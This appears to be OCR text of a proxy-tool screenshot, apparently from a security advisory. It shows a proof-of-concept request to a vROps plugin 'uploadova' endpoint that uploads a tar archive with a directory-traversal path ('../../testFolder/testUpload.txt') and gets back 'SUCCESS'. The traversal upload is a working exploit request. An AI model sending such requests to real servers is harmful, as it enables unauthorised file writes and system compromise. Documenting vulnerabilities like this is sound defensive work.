 Request
Raw Params Headers Hex
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 User-Agent: PostmanRuntime/7.26.8
3 Accept: */*
4 Postman-Token: 72e095ff-a10b-4c7b-b412-c3c9e4125d79
5 Host:
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=---------------------------238606245514684729850794
9 Cookie: JSESSIONID=B6FC99C0DCE255E11DD65297A7E359A3
10 Content-Length: 10462
11
12 ---------------------------238606245514684729850794
13 Content-Disposition: form-data; name="uploadFile"; filename="winexpl.tar
"
14 Content-Type: application/x-tar
15
16 ../../`testFolder/`/testUpload.txt
0
ustar
00000000000000
testUpload.txttestUpload.txttestUpload.txttestUpload.txtt
estUpload.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Date: Thu, 25 Feb 2021 06:45:20 GMT
3 Connection: close
4 Server: Anonymous
5 Content-Length: 7
6
7 SUCCESS
雷神众测